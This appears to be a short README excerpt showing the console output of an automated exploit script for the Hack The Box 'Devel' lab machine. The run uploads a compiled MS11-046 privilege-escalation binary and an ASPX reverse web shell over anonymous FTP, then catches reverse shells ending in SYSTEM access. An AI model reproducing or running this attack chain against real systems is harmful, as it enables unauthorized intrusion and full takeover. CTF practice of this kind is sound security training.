 $python3 exploit.py --rhost 10.10.10.5 --lhost 10.10.14.10
[>] Devel HTB FTP Upload + RCE + Priv Esc
[*] Python script exploit author: nullarmor
[*] Getting MS11-046 source code from Pastebin and saving on local directory...
[*] MS11-046 file saved: aOYXPdAX.c
[*] Compiling using i686-w64-mingw32-gcc...
[*] Exploit compiled with success!
[*] Connecting to FTP server through anonymous access...
[*] Uploading aOYXPdAX.exe file to FTP server...
[*] Exploit uploaded to FTP
[*] Generate malicious ASPX reverse shell file...
[*] Reverse shell file generated with success!
[*] Connecting to FTP server through anonymous access...
[*] Uploading /tmp/aOYXPdAX.aspx file to FTP server...
[*] ASPX Webshell file uploaded to http://10.10.10.5/aOYXPdAX.aspx
[*] Grabbing some ASP session parameters...
[*] Triggering the reverse webshell and setting the listening...
[+] Trying to bind to 0.0.0.0 on port 4444: Done
[+] Waiting for connections on 0.0.0.0:4444: Got connection from 10.10.10.5 on port 49185
[*] Spawning the initial reverse shell and doing the privilege escalation to SYSTEM...
[*] Closed connection to 10.10.10.5 port 49185
[*] Spawning the second reverse shell with SYSTEM privileges...
[+] Trying to bind to 0.0.0.0 on port 4445: Done
[+] Waiting for connections on 0.0.0.0:4445: Got connection from 10.10.10.5 on port 49187
[*] Switching to interactive mode
nt authority\system
PS C:\windows\system32\inetsrv> $